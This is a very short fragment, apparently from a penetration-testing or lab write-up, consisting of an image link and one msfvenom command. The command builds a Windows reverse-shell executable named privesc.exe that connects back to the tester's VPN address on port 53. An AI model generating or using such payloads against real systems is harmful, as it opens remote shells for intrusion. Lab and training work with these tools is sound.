 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=$(vpnip) LPORT=53 -f exe -o privesc.exe